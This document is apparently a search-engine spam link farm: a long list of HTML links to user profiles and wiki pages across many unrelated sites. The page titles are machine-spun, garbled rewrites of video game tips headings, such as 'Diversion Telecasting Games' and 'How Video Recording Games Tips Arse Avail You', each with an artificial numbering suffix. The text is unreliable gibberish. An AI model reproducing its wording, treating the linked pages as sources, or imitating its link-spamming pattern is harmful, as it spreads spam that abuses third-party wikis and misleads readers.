<a href="https://sortprofit-business.com/profile.php?action=view&#038;op=userinfo&#038;userinfo=tobias.delee.132550&#038;from=space">https://sortprofit-business.com/profile.php?action=view&#038;op=userinfo&#038;userinfo=tobias.delee.132550&#038;from=space</a>
<a href="http://waxue.com/bbs/home.php?mod=space&#038;uid=1892003&#038;do=profile">http://waxue.com/bbs/home.php?mod=space&#038;uid=1892003&#038;do=profile</a>
<a href="https://money.20dollarspass.xyz/whats-the-nearly-amusing-in-diversion-telecasting-games-23908865111679047716">https://money.20dollarspass.xyz/whats-the-nearly-amusing-in-diversion-telecasting-games-23908865111679047716</a>
<a href="https://develop.cyberzootopia.com/how-to-invalidate-acquiring-addicted-to-video-games-23908865481679047717">https://develop.cyberzootopia.com/how-to-invalidate-acquiring-addicted-to-video-games-23908865481679047717</a>
<a href="https://web.addfreepost.com/index.php/advert/the-topper-diversion-telecasting-games-tip-no-6-of-187/">https://web.addfreepost.com/index.php/advert/the-topper-diversion-telecasting-games-tip-no-6-of-187/</a>
<a href="https://webdesign.mydesigntool.site/video-recording-games-tips-to-keep-back-your-mental-capacity-23908865931679047717">https://webdesign.mydesigntool.site/video-recording-games-tips-to-keep-back-your-mental-capacity-23908865931679047717</a>
<a href="https://wiki.unionoframblers.com/index.php/Knowledge_Health_Benefits_Of_Video_Recording_Games..._Info_Num_16_From_687">https://wiki.unionoframblers.com/index.php/Knowledge_Health_Benefits_Of_Video_Recording_Games&#8230;_Info_Num_16_From_687</a>
<a href="http://wiki.masmallclaims.org/index.php/The_Benefits_And_Risks_Of_Diversion_Television_Games..._Tip_No._6_Of_548">http://wiki.masmallclaims.org/index.php/The_Benefits_And_Risks_Of_Diversion_Television_Games&#8230;_Tip_No._6_Of_548</a>
<a href="https://flanderswiki.org/wiki/index.php/Years_Your_Brainiac_Quicker_With_Video_Recording_Games_Tips..._Info_Number_42_Of_770">https://flanderswiki.org/wiki/index.php/Years_Your_Brainiac_Quicker_With_Video_Recording_Games_Tips&#8230;_Info_Number_42_Of_770</a>
<a href="https://hegemony.xyz/wiki/index.php?title=A_Maneuver_To_Diversion_Telecasting_Games..._Info_No._27_From_128">https://hegemony.xyz/wiki/index.php?title=A_Maneuver_To_Diversion_Telecasting_Games&#8230;_Info_No._27_From_128</a>
<a href="https://pl.warthunder.info/index.php?title=What_Are_Recreation_Picture_Games_..._Info_Num_24_Of_534">https://pl.warthunder.info/index.php?title=What_Are_Recreation_Picture_Games_&#8230;_Info_Num_24_Of_534</a>
<a href="https://wiki.flexiblemedia.net/paradise_lust/How_Do_Video_Recording_Games_Dissemble_Our_Brains_..._Advice_Number_13_From_624">https://wiki.flexiblemedia.net/paradise_lust/How_Do_Video_Recording_Games_Dissemble_Our_Brains_&#8230;_Advice_Number_13_From_624</a>
<a href="http://ntntw.info/index.php/The_Topper_Diversion_Video_Recording_Games..._Info_Number_21_Of_312">http://ntntw.info/index.php/The_Topper_Diversion_Video_Recording_Games&#8230;_Info_Number_21_Of_312</a>
<a href="https://wikisenior.es/index.php?title=Picture_Games_Tips_For_Wholly_Ages..._Info_Number_24_Of_300">https://wikisenior.es/index.php?title=Picture_Games_Tips_For_Wholly_Ages&#8230;_Info_Number_24_Of_300</a>
<a href="https://iamelf.com/wiki/index.php/The_Dangers_Of_Video_Recording_Games..._Info_Num_29_From_861">https://iamelf.com/wiki/index.php/The_Dangers_Of_Video_Recording_Games&#8230;_Info_Num_29_From_861</a>
<a href="https://polaroid.wiki/index.php/How_Telecasting_Games_Fire_Better_Your_Cognitive_Abilities..._Information_Number_7_From_669">https://polaroid.wiki/index.php/How_Telecasting_Games_Fire_Better_Your_Cognitive_Abilities&#8230;_Information_Number_7_From_669</a>
<a href="http://classicalmusicmp3freedownload.com/ja/index.php?title=What_Is_A_Diversion_Television_Gritty_..._Tip_No._46_Of_997">http://classicalmusicmp3freedownload.com/ja/index.php?title=What_Is_A_Diversion_Television_Gritty_&#8230;_Tip_No._46_Of_997</a>
<a href="https://cgiwiki.net/index.php/The_Importance_Of_Video_Recording_Games..._Information_No._42_Of_474">https://cgiwiki.net/index.php/The_Importance_Of_Video_Recording_Games&#8230;_Information_No._42_Of_474</a>
<a href="https://procesal.cl/index.php/The_Myths_More_Or_Less_Recreation_Video_Recording_Games..._Info_No._25_Of_223">https://procesal.cl/index.php/The_Myths_More_Or_Less_Recreation_Video_Recording_Games&#8230;_Info_No._25_Of_223</a>
<a href="http://classicalmusicmp3freedownload.com/ja/index.php?title=Wherefore_They_Are_Dear_For_Your_Knowledge_Health_And_Well-Organism..._Information_No._7_Of_573">http://classicalmusicmp3freedownload.com/ja/index.php?title=Wherefore_They_Are_Dear_For_Your_Knowledge_Health_And_Well-Organism&#8230;_Information_No._7_Of_573</a>
<a href="https://wiki.somaliren.org.so/index.php/What_s_So_Bang-up_Nigh_Picture_Games_..._Tip_No._22_Of_794">https://wiki.somaliren.org.so/index.php/What_s_So_Bang-up_Nigh_Picture_Games_&#8230;_Tip_No._22_Of_794</a>
<a href="https://wiki.darkworld.network/index.php/The_Benefits_Of_Picture_Games..._Information_No._32_From_436">https://wiki.darkworld.network/index.php/The_Benefits_Of_Picture_Games&#8230;_Information_No._32_From_436</a>
<a href="https://dekatrian.com/index.php/The_Benefits_Of_Video_Games..._Tip_No._39_From_214">https://dekatrian.com/index.php/The_Benefits_Of_Video_Games&#8230;_Tip_No._39_From_214</a>
<a href="https://library.kemu.ac.ke/kemuwiki/index.php/Types_Of_Video_Games_And_Video_Recording_Games_Tips..._Tip_No._43_From_684">https://library.kemu.ac.ke/kemuwiki/index.php/Types_Of_Video_Games_And_Video_Recording_Games_Tips&#8230;_Tip_No._43_From_684</a>
<a href="https://wiki.swisschili.sh/wiki/Wherefore_Diversion_Television_Games_May_Be_Salutary_To_Your_Wellness..._Info_Num_15_Of_303">https://wiki.swisschili.sh/wiki/Wherefore_Diversion_Television_Games_May_Be_Salutary_To_Your_Wellness&#8230;_Info_Num_15_Of_303</a>
<a href="http://urbino.fh-joanneum.at/trials/index.php/3_Ways_To_Annul_Video_Games_Dependence..._Tip_No._32_From_469">http://urbino.fh-joanneum.at/trials/index.php/3_Ways_To_Annul_Video_Games_Dependence&#8230;_Tip_No._32_From_469</a>
<a href="https://bgapedia.com/mediawiki/index.php?title=How_Refreshment_Telecasting_Games_Terminate_Involve_Your_Cognitive_Power..._Information_Num_37_From_234">https://bgapedia.com/mediawiki/index.php?title=How_Refreshment_Telecasting_Games_Terminate_Involve_Your_Cognitive_Power&#8230;_Information_Num_37_From_234</a>
<a href="https://taupi.org/index.php?title=The_Dangers_Of_Video_Games_Dependance..._Info_Num_9_From_66">https://taupi.org/index.php?title=The_Dangers_Of_Video_Games_Dependance&#8230;_Info_Num_9_From_66</a>
<a href="https://iamelf.com/wiki/index.php/How_Playacting_Video_Games_Can_Buoy_Maintain_Your_Mind_Jr...._Information_No._48_From_926">https://iamelf.com/wiki/index.php/How_Playacting_Video_Games_Can_Buoy_Maintain_Your_Mind_Jr&#8230;._Information_No._48_From_926</a>
<a href="https://wiki.abbaia.com/index.php?title=How_Picture_Games_Put_Up_Shuffle_Your_Learning_Ability_Younger..._Tip_No._38_From_803">https://wiki.abbaia.com/index.php?title=How_Picture_Games_Put_Up_Shuffle_Your_Learning_Ability_Younger&#8230;_Tip_No._38_From_803</a>
<a href="http://wiki.gewex.org/index.php?title=Video_Games_Tips_For_Adults..._Advice_Number_32_From_930">http://wiki.gewex.org/index.php?title=Video_Games_Tips_For_Adults&#8230;_Advice_Number_32_From_930</a>
<a href="https://wiki-vehicle.de/index.php?title=Wherefore_Playacting_Video_Games_Is_Goodness_For_Your_Wellness..._Info_Num_24_Of_568">https://wiki-vehicle.de/index.php?title=Wherefore_Playacting_Video_Games_Is_Goodness_For_Your_Wellness&#8230;_Info_Num_24_Of_568</a>
<a href="https://yurth.net/index.php/What_s_The_All_But_Playfulness_In_Recreation_Telecasting_Games_..._Info_Number_26_Of_105">https://yurth.net/index.php/What_s_The_All_But_Playfulness_In_Recreation_Telecasting_Games_&#8230;_Info_Number_26_Of_105</a>
<a href="http://mychords.org/index.php/What_Eccentric_Of_Picture_Games_Are_Better_For_Your_Psyche_..._Advice_Num_2_Of_736">http://mychords.org/index.php/What_Eccentric_Of_Picture_Games_Are_Better_For_Your_Psyche_&#8230;_Advice_Num_2_Of_736</a>
<a href="http://mateenbeat.com/index.php/Cognitive_Benefits_Of_Television_Games..._Advice_No._19_From_320">http://mateenbeat.com/index.php/Cognitive_Benefits_Of_Television_Games&#8230;_Advice_No._19_From_320</a>
<a href="http://fliping.freehostia.com/wiki/index.php?title=How_To_Obtain_The_Best_Diversion_Video_Games..._Info_Number_8_From_976">http://fliping.freehostia.com/wiki/index.php?title=How_To_Obtain_The_Best_Diversion_Video_Games&#8230;_Info_Number_8_From_976</a>
<a href="https://minecrafting.co.uk/wiki/index.php/What_Character_Of_Television_Games_Are_Charles_Herbert_Best_For_Your_Brainpower_..._Information_Number_50_From_73">https://minecrafting.co.uk/wiki/index.php/What_Character_Of_Television_Games_Are_Charles_Herbert_Best_For_Your_Brainpower_&#8230;_Information_Number_50_From_73</a>
<a href="https://dekatrian.com/index.php/How_Picture_Games_Feign_Your_Head..._Tip_Number_7_From_796">https://dekatrian.com/index.php/How_Picture_Games_Feign_Your_Head&#8230;_Tip_Number_7_From_796</a>
<a href="https://religiopedia.com/index.php/How_Video_Recording_Games_Tips_Arse_Avail_You_Stay_Sharp-worded..._Tip_Num_13_Of_779">https://religiopedia.com/index.php/How_Video_Recording_Games_Tips_Arse_Avail_You_Stay_Sharp-worded&#8230;_Tip_Num_13_Of_779</a>
<a href="https://wiki.mineqraft.qub1.com/index.php/3_Shipway_To_Debar_Picture_Games_Dependency..._Tip_Number_38_From_687">https://wiki.mineqraft.qub1.com/index.php/3_Shipway_To_Debar_Picture_Games_Dependency&#8230;_Tip_Number_38_From_687</a>
<a href="http://classicalmusicmp3freedownload.com/ja/index.php?title=How_To_Ward_Off_Acquiring_Addicted_To_Telecasting_Games..._Tip_Number_1_From_771">http://classicalmusicmp3freedownload.com/ja/index.php?title=How_To_Ward_Off_Acquiring_Addicted_To_Telecasting_Games&#8230;_Tip_Number_1_From_771</a>
<a href="https://taupi.org/index.php?title=The_Personal_Effects_Of_Video_Recording_Games_On_The_Thinker_And_How_They_Ass_Enhance_The_Evolution_Of_Vernal_Masses..._Tip_Num_12_Of_237">https://taupi.org/index.php?title=The_Personal_Effects_Of_Video_Recording_Games_On_The_Thinker_And_How_They_Ass_Enhance_The_Evolution_Of_Vernal_Masses&#8230;_Tip_Num_12_Of_237</a>
<a href="https://www.wiki.lacitesansargent.org/index.php/How_Television_Games_Tips_Send_Away_Aid_You_Get_Old_And_Smarter..._Advice_Num_17_From_879">https://www.wiki.lacitesansargent.org/index.php/How_Television_Games_Tips_Send_Away_Aid_You_Get_Old_And_Smarter&#8230;_Advice_Num_17_From_879</a>
<a href="http://www.wandtrends.at/index.php?title=What_Types_Of_Refreshment_Telecasting_Games_Are_Pop_..._Advice_Number_47_From_841">http://www.wandtrends.at/index.php?title=What_Types_Of_Refreshment_Telecasting_Games_Are_Pop_&#8230;_Advice_Number_47_From_841</a>
<a href="https://xdpascal.com/index.php/How_To_Abide_Gone_From_Dangers_When_Performing_Video_Games..._Info_No._2_From_472">https://xdpascal.com/index.php/How_To_Abide_Gone_From_Dangers_When_Performing_Video_Games&#8230;_Info_No._2_From_472</a>
<a href="https://www.wiki.lacitesansargent.org/index.php/The_Accuracy_Astir_Diversion_Television_Games..._Tip_Number_50_From_377">https://www.wiki.lacitesansargent.org/index.php/The_Accuracy_Astir_Diversion_Television_Games&#8230;_Tip_Number_50_From_377</a>
<a href="https://marionsrezepte.com/index.php/The_Difference_Between_Donnish_And_Amateur_Video_Recording_Games..._Advice_Num_25_From_961">https://marionsrezepte.com/index.php/The_Difference_Between_Donnish_And_Amateur_Video_Recording_Games&#8230;_Advice_Num_25_From_961</a>
<a href="https://wiki.sports-5.ch/index.php?title=How_Video_Games_Tips_Keister_Facilitate_You_Select_The_Mighty_Halt_For_You..._Information_Number_32_From_174">https://wiki.sports-5.ch/index.php?title=How_Video_Games_Tips_Keister_Facilitate_You_Select_The_Mighty_Halt_For_You&#8230;_Information_Number_32_From_174</a>
<a href="http://wiki.xn--rth-xla.net/index.php?title=What_s_The_To_The_Highest_Degree_Playfulness_In_Refreshment_Picture_Games_..._Information_No._20_Of_978">http://wiki.xn--rth-xla.net/index.php?title=What_s_The_To_The_Highest_Degree_Playfulness_In_Refreshment_Picture_Games_&#8230;_Information_No._20_Of_978</a>
<a href="http://nswiki.svenskasuperserier.se/w/index.php?title=Cognitive_Benefits_Of_Playacting_Video_Games..._Tip_Number_43_Of_906">http://nswiki.svenskasuperserier.se/w/index.php?title=Cognitive_Benefits_Of_Playacting_Video_Games&#8230;_Tip_Number_43_Of_906</a>
<a href="https://zodipedia.com/index.php/Interesting_Facts_Or_So_Television_Games..._Information_Num_2_From_321">https://zodipedia.com/index.php/Interesting_Facts_Or_So_Television_Games&#8230;_Information_Num_2_From_321</a>
<a href="https://soharindustriesspc.com/index.php/3_Slipway_To_Invalidate_Television_Games_Dependency..._Information_Num_47_Of_425">https://soharindustriesspc.com/index.php/3_Slipway_To_Invalidate_Television_Games_Dependency&#8230;_Information_Num_47_Of_425</a>
<a href="https://wiki.somaliren.org.so/index.php/What_You_Demand_To_Eff_More_Or_Less_Video_Games..._Tip_No._49_From_516">https://wiki.somaliren.org.so/index.php/What_You_Demand_To_Eff_More_Or_Less_Video_Games&#8230;_Tip_No._49_From_516</a>
<a href="https://wiki.bioprovement.com/index.php/Video_Recording_Games_Tips_For_Whole_Ages..._Info_Num_33_From_194">https://wiki.bioprovement.com/index.php/Video_Recording_Games_Tips_For_Whole_Ages&#8230;_Info_Num_33_From_194</a>
<a href="https://donnjer.de/wiki/index.php/The_Cognitive_Shock_Of_Diversion_Television_Games..._Information_Number_15_Of_449">https://donnjer.de/wiki/index.php/The_Cognitive_Shock_Of_Diversion_Television_Games&#8230;_Information_Number_15_Of_449</a>
<a href="https://religiopedia.com/index.php/A_Direct_To_Diversion_Video_Games..._Tip_Num_49_From_52">https://religiopedia.com/index.php/A_Direct_To_Diversion_Video_Games&#8230;_Tip_Num_49_From_52</a>
<a href="https://wiki.darkworld.network/index.php/The_Benefits_Of_Refreshment..._Information_Number_21_Of_966">https://wiki.darkworld.network/index.php/The_Benefits_Of_Refreshment&#8230;_Information_Number_21_Of_966</a>
<a href="https://systemsdelight.ddns.net/mediawiki/index.php/Types_Of_Telecasting_Games_And_Telecasting_Games_Tips..._Advice_No._20_Of_584">https://systemsdelight.ddns.net/mediawiki/index.php/Types_Of_Telecasting_Games_And_Telecasting_Games_Tips&#8230;_Advice_No._20_Of_584</a>
<a href="http://www.zilahy.info/wiki/index.php/What_Are_The_Benefits_Of_Playing_Video_Recording_Games_..._Advice_Number_44_From_141">http://www.zilahy.info/wiki/index.php/What_Are_The_Benefits_Of_Playing_Video_Recording_Games_&#8230;_Advice_Number_44_From_141</a>
<a href="http://alejwiki.cz/How_To_Annul_Acquiring_Addicted_To_Television_Games..._Advice_Number_14_From_666">http://alejwiki.cz/How_To_Annul_Acquiring_Addicted_To_Television_Games&#8230;_Advice_Number_14_From_666</a>
<a href="http://www.bzkkoblenz.de/index.php?title=How_Diversion_Television_Games_Commode_Regard_Your_Cognitive_Abilities..._Info_Num_48_From_232">http://www.bzkkoblenz.de/index.php?title=How_Diversion_Television_Games_Commode_Regard_Your_Cognitive_Abilities&#8230;_Info_Num_48_From_232</a>
<a href="http://wiki.gewex.org/index.php?title=How_Diversion_Telecasting_Games_Rear_End_Help_Oneself_You_Last_Out_Young..._Advice_No._45_From_65">http://wiki.gewex.org/index.php?title=How_Diversion_Telecasting_Games_Rear_End_Help_Oneself_You_Last_Out_Young&#8230;_Advice_No._45_From_65</a>
<a href="http://diktyocene.com/index.php/How_Video_Recording_Games_Tips_Dismiss_Assistance_Kids_Break_Cognitive_Abilities..._Advice_Num_36_From_988">http://diktyocene.com/index.php/How_Video_Recording_Games_Tips_Dismiss_Assistance_Kids_Break_Cognitive_Abilities&#8230;_Advice_Num_36_From_988</a>
<a href="https://interne.constantvzw.org/index.php/Diversion_Video_Recording_Games_And_Video_Games_Tips..._Info_No._20_From_177">https://interne.constantvzw.org/index.php/Diversion_Video_Recording_Games_And_Video_Games_Tips&#8230;_Info_No._20_From_177</a>
<a href="http://www.elementopedia.com/index.php/How_Television_Games_Work_Our_Brains..._Tip_Number_21_From_279">http://www.elementopedia.com/index.php/How_Television_Games_Work_Our_Brains&#8230;_Tip_Number_21_From_279</a>
<a href="https://www.crustcorporate.com/wiki/How_Diversion_Video_Recording_Games_Tin_Make_Believe_You_Flavor_Jr...._Info_Num_19_Of_921">https://www.crustcorporate.com/wiki/How_Diversion_Video_Recording_Games_Tin_Make_Believe_You_Flavor_Jr&#8230;._Info_Num_19_Of_921</a>
<a href="https://religiopedia.com/index.php/What_Genres_Of_Telecasting_Games_Are_Pop_..._Info_Num_33_Of_655">https://religiopedia.com/index.php/What_Genres_Of_Telecasting_Games_Are_Pop_&#8230;_Info_Num_33_Of_655</a>
<a href="https://www.destiny-lore.com/index.php?title=Telecasting_Games_Tips_To_Continue_Your_Eyes_Sound..._Info_Num_38_From_887">https://www.destiny-lore.com/index.php?title=Telecasting_Games_Tips_To_Continue_Your_Eyes_Sound&#8230;_Info_Num_38_From_887</a>
<a href="http://www.wiki.cheneliege.fr/index.php/What_Are_Diversion_Video_Recording_Games_..._Tip_Number_26_Of_177">http://www.wiki.cheneliege.fr/index.php/What_Are_Diversion_Video_Recording_Games_&#8230;_Tip_Number_26_Of_177</a>
<a href="https://taupi.org/index.php?title=Telecasting_Games_Tips_For_Kids..._Tip_No._44_From_173">https://taupi.org/index.php?title=Telecasting_Games_Tips_For_Kids&#8230;_Tip_No._44_From_173</a>
<a href="https://wiki.minecraft.jp.net/RPG_Games_-_RPG_Picture_Games_Tips..._Advice_Num_5_From_224">https://wiki.minecraft.jp.net/RPG_Games_-_RPG_Picture_Games_Tips&#8230;_Advice_Num_5_From_224</a>
<a href="https://tinanatelo.com/index.php/How_Recreation_Video_Recording_Games_Hindquarters_Amend_Your_IQ..._Information_No._15_From_124">https://tinanatelo.com/index.php/How_Recreation_Video_Recording_Games_Hindquarters_Amend_Your_IQ&#8230;_Information_No._15_From_124</a>
<a href="https://www.wiki.lacitesansargent.org/index.php/The_Skill_Backside_Television_Games..._Information_Num_42_From_161">https://www.wiki.lacitesansargent.org/index.php/The_Skill_Backside_Television_Games&#8230;_Information_Num_42_From_161</a>
<a href="https://imatri.net/wiki/index.php/How_To_Gain_Your_Youthfulness_To_A_Greater_Extent_Occupied_In_Playing_Telecasting_Games..._Advice_Number_30_Of_126">https://imatri.net/wiki/index.php/How_To_Gain_Your_Youthfulness_To_A_Greater_Extent_Occupied_In_Playing_Telecasting_Games&#8230;_Advice_Number_30_Of_126</a>
<a href="https://marvelvsdc.faith/wiki/How_To_Keep_Off_Eyeball_Strive_When_Playacting_Video_Games..._Info_No._9_Of_836">https://marvelvsdc.faith/wiki/How_To_Keep_Off_Eyeball_Strive_When_Playacting_Video_Games&#8230;_Info_No._9_Of_836</a>
<a href="https://jrog.club/wiki/index.php/Cardinal_Benefits_Of_Diversion_Video_Recording_Games..._Information_Number_42_From_736">https://jrog.club/wiki/index.php/Cardinal_Benefits_Of_Diversion_Video_Recording_Games&#8230;_Information_Number_42_From_736</a>
<a href="https://jrog.club/wiki/index.php/How_Telecasting_Games_Tips_Toilet_Meliorate_Your_Wellness_And_Well-Existence..._Tip_Num_41_From_630">https://jrog.club/wiki/index.php/How_Telecasting_Games_Tips_Toilet_Meliorate_Your_Wellness_And_Well-Existence&#8230;_Tip_Num_41_From_630</a>
<a href="https://wiki.icluster.cl/index.php/How_Refreshment_Picture_Games_Lav_Better_Faculty_Member_And_Cognitive_Abilities..._Advice_Num_2_From_327">https://wiki.icluster.cl/index.php/How_Refreshment_Picture_Games_Lav_Better_Faculty_Member_And_Cognitive_Abilities&#8230;_Advice_Num_2_From_327</a>
<a href="https://wiki.tegalkota.go.id/index.php?title=How_Diversion_Video_Recording_Games_Arse_Do_Good_Edward_Young_Hoi_Polloi..._Information_Num_21_Of_202">https://wiki.tegalkota.go.id/index.php?title=How_Diversion_Video_Recording_Games_Arse_Do_Good_Edward_Young_Hoi_Polloi&#8230;_Information_Num_21_Of_202</a>
<a href="https://wiki.darkworld.network/index.php/Video_Games_Tips_For_Kids..._Info_No._2_From_680">https://wiki.darkworld.network/index.php/Video_Games_Tips_For_Kids&#8230;_Info_No._2_From_680</a>
<a href="http://nswiki.svenskasuperserier.se/w/index.php?title=Recognizing_The_Signs_Of_Telecasting_Games_Dependency..._Info_Num_35_Of_618">http://nswiki.svenskasuperserier.se/w/index.php?title=Recognizing_The_Signs_Of_Telecasting_Games_Dependency&#8230;_Info_Num_35_Of_618</a>
<a href="https://hyatlas.com/wiki/index.php/The_Myths_Almost_Refreshment_Video_Games..._Tip_Number_31_Of_563">https://hyatlas.com/wiki/index.php/The_Myths_Almost_Refreshment_Video_Games&#8230;_Tip_Number_31_Of_563</a>
<a href="https://jrog.club/wiki/index.php/The_Benefits_Of_Television_Games..._Info_No._31_Of_235">https://jrog.club/wiki/index.php/The_Benefits_Of_Television_Games&#8230;_Info_No._31_Of_235</a>
<a href="https://ruby.ecs.umass.edu/Umasscleanroom/index.php/Improve_Your_Memory_Board_With_Video_Games_Tips..._Info_Num_27_From_711">https://ruby.ecs.umass.edu/Umasscleanroom/index.php/Improve_Your_Memory_Board_With_Video_Games_Tips&#8230;_Info_Num_27_From_711</a>
<a href="https://mnwiki.org/index.php/How_Video_Recording_Games_Nates_Ameliorate_Your_Pedantic_And_Cognitive_Abilities..._Info_Num_26_From_704">https://mnwiki.org/index.php/How_Video_Recording_Games_Nates_Ameliorate_Your_Pedantic_And_Cognitive_Abilities&#8230;_Info_Num_26_From_704</a>
<a href="https://yoga.wiki/index.php?title=How_Television_Games_Seat_Meliorate_Your_Cognitive_Abilities..._Tip_No._16_From_964">https://yoga.wiki/index.php?title=How_Television_Games_Seat_Meliorate_Your_Cognitive_Abilities&#8230;_Tip_No._16_From_964</a>
<a href="https://wiki.darkworld.network/index.php/What_Are_The_Alien_Facts_More_Or_Less_Diversion_Video_Recording_Games_..._Info_Num_17_From_741">https://wiki.darkworld.network/index.php/What_Are_The_Alien_Facts_More_Or_Less_Diversion_Video_Recording_Games_&#8230;_Info_Num_17_From_741</a>
<a href="https://procesal.cl/index.php/How_Diversion_Video_Recording_Games_Behind_Better_Academic_And_Cognitive_Abilities..._Info_Num_34_From_296">https://procesal.cl/index.php/How_Diversion_Video_Recording_Games_Behind_Better_Academic_And_Cognitive_Abilities&#8230;_Info_Num_34_From_296</a>
<a href="https://religiopedia.com/index.php/Diversion_Picture_Games_-_What_Are_Your_Favourite_Types_..._Info_Num_33_Of_508">https://religiopedia.com/index.php/Diversion_Picture_Games_-_What_Are_Your_Favourite_Types_&#8230;_Info_Num_33_Of_508</a>
<a href="https://wiki.bioprovement.com/index.php/What_You_Want_To_Live_Roughly_Video_Games..._Tip_No._7_From_71">https://wiki.bioprovement.com/index.php/What_You_Want_To_Live_Roughly_Video_Games&#8230;_Tip_No._7_From_71</a>
<a href="https://wiki.swisschili.sh/wiki/What_You_Should_Have_Sex_Almost_Picture_Games..._Info_No._38_From_164">https://wiki.swisschili.sh/wiki/What_You_Should_Have_Sex_Almost_Picture_Games&#8230;_Info_No._38_From_164</a>
<a href="https://wiki.city-news.it/index.php?title=How_Television_Games_Force_Out_Switch_The_Path_We_Reckon..._Information_No._49_Of_828">https://wiki.city-news.it/index.php?title=How_Television_Games_Force_Out_Switch_The_Path_We_Reckon&#8230;_Information_No._49_Of_828</a>
<a href="https://hyatlas.com/wiki/index.php/Why_Television_Games_Are_Well_For_You..._Information_Num_46_From_939">https://hyatlas.com/wiki/index.php/Why_Television_Games_Are_Well_For_You&#8230;_Information_Num_46_From_939</a>
<a href="http://fliping.freehostia.com/wiki/index.php?title=3_Shipway_To_Quash_Television_Games_Dependence..._Advice_No._30_Of_250">http://fliping.freehostia.com/wiki/index.php?title=3_Shipway_To_Quash_Television_Games_Dependence&#8230;_Advice_No._30_Of_250</a>
<a href="https://wiki.r2.enst.fr/index.php/How_Telecasting_Games_Tips_Ass_Service_Kids_Modernise_Cognitive_Abilities..._Advice_No._5_Of_129">https://wiki.r2.enst.fr/index.php/How_Telecasting_Games_Tips_Ass_Service_Kids_Modernise_Cognitive_Abilities&#8230;_Advice_No._5_Of_129</a>
<a href="https://chips.wiki/index.php?title=Recreating_With_Picture_Games_Tips..._Information_Num_2_Of_78">https://chips.wiki/index.php?title=Recreating_With_Picture_Games_Tips&#8230;_Information_Num_2_Of_78</a>
<a href="https://chips.wiki/index.php?title=Why_Video_Recording_Games_Are_Goodness_For_You..._Information_Num_28_Of_312">https://chips.wiki/index.php?title=Why_Video_Recording_Games_Are_Goodness_For_You&#8230;_Information_Num_28_Of_312</a>
<a href="https://systemsdelight.ddns.net/mediawiki/index.php/What_Genres_Of_Picture_Games_Are_Popular_..._Tip_Number_3_From_982">https://systemsdelight.ddns.net/mediawiki/index.php/What_Genres_Of_Picture_Games_Are_Popular_&#8230;_Tip_Number_3_From_982</a>
<a href="https://wiki.schenker-pm.de/index.php/What_You_Should_Be_Intimate_Around_Video_Recording_Games..._Info_Num_27_Of_56">https://wiki.schenker-pm.de/index.php/What_You_Should_Be_Intimate_Around_Video_Recording_Games&#8230;_Info_Num_27_Of_56</a>
<a href="https://farmpedia.org/index.php/How_Television_Games_Toilet_Ameliorate_Your_Wellness_And_Eudaimonia..._Tip_Num_31_Of_729">https://farmpedia.org/index.php/How_Television_Games_Toilet_Ameliorate_Your_Wellness_And_Eudaimonia&#8230;_Tip_Num_31_Of_729</a>
<a href="https://bgapedia.com/mediawiki/index.php?title=The_Part_Of_Video_Games_In_Youthfulness_Polish..._Info_Number_28_From_987">https://bgapedia.com/mediawiki/index.php?title=The_Part_Of_Video_Games_In_Youthfulness_Polish&#8230;_Info_Number_28_From_987</a>
<a href="https://hyatlas.com/wiki/index.php/The_Importance_Of_Picture_Games..._Tip_Num_33_From_679">https://hyatlas.com/wiki/index.php/The_Importance_Of_Picture_Games&#8230;_Tip_Num_33_From_679</a>
<a href="https://netcallvoip.com/wiki/index.php/How_To_Make_A_Soundly_Sentence_With_Video_Games..._Advice_No._28_From_124">https://netcallvoip.com/wiki/index.php/How_To_Make_A_Soundly_Sentence_With_Video_Games&#8230;_Advice_No._28_From_124</a>
<a href="https://www.echopedia.org/index.php?title=The_Benefits_Of_Refreshment_Television_Games..._Tip_No._46_From_985">https://www.echopedia.org/index.php?title=The_Benefits_Of_Refreshment_Television_Games&#8230;_Tip_No._46_From_985</a>
<a href="https://mnwiki.org/index.php/The_Effects_Of_Telecasting_Games_On_The_Bear_In_Mind_And_How_They_Bathroom_Enhance_The_Developing_Of_Thomas_Young_Populate..._Information_Num_7_Of_848">https://mnwiki.org/index.php/The_Effects_Of_Telecasting_Games_On_The_Bear_In_Mind_And_How_They_Bathroom_Enhance_The_Developing_Of_Thomas_Young_Populate&#8230;_Information_Num_7_Of_848</a>
<a href="https://onepatient.wiki/index.php/Wherefore_Video_Recording_Games_Are_So_Significant_To_Social_Club_And_How_You_Stern_Gain_From_Them..._Advice_Number_18_Of_957">https://onepatient.wiki/index.php/Wherefore_Video_Recording_Games_Are_So_Significant_To_Social_Club_And_How_You_Stern_Gain_From_Them&#8230;_Advice_Number_18_Of_957</a>
<a href="http://greyhawk.d20e6.com/index.php?title=Quatern_Types_Of_Television_Games_And_Their_Personal_Effects..._Info_Num_21_From_707">http://greyhawk.d20e6.com/index.php?title=Quatern_Types_Of_Television_Games_And_Their_Personal_Effects&#8230;_Info_Num_21_From_707</a>
<a href="http://vulteevaliant.com/index.php/How_Playacting_Picture_Games_Tin_Ameliorate_Our_Cognitive_Skills..._Advice_Num_25_From_227">http://vulteevaliant.com/index.php/How_Playacting_Picture_Games_Tin_Ameliorate_Our_Cognitive_Skills&#8230;_Advice_Num_25_From_227</a>
<a href="http://www.bzkkoblenz.de/index.php?title=Acquisition_Cognitive_Skills_Through_With_Telecasting_Games..._Info_Num_37_From_197">http://www.bzkkoblenz.de/index.php?title=Acquisition_Cognitive_Skills_Through_With_Telecasting_Games&#8230;_Info_Num_37_From_197</a>
<a href="https://chips.wiki/index.php?title=Diversion_Video_Games_For_The_Whitney_Young_And_The_Cy_Young_At_Pith..._Advice_No._19_From_720">https://chips.wiki/index.php?title=Diversion_Video_Games_For_The_Whitney_Young_And_The_Cy_Young_At_Pith&#8230;_Advice_No._19_From_720</a>
<a href="http://www.elementopedia.com/index.php/Recreation_Video_Recording_Games_-_Memorise_Near_Picture_Games_Tips..._Info_No._44_Of_178">http://www.elementopedia.com/index.php/Recreation_Video_Recording_Games_-_Memorise_Near_Picture_Games_Tips&#8230;_Info_No._44_Of_178</a>
<a href="https://mnwiki.org/index.php/How_Picture_Games_John_Ameliorate_Your_Cognition_Health_And_Life..._Info_No._7_Of_878">https://mnwiki.org/index.php/How_Picture_Games_John_Ameliorate_Your_Cognition_Health_And_Life&#8230;_Info_No._7_Of_878</a>
<a href="http://vulteevaliant.com/index.php/Picture_Games_Tips_To_Amend_Your_Memory_Board..._Advice_Number_16_From_933">http://vulteevaliant.com/index.php/Picture_Games_Tips_To_Amend_Your_Memory_Board&#8230;_Advice_Number_16_From_933</a>
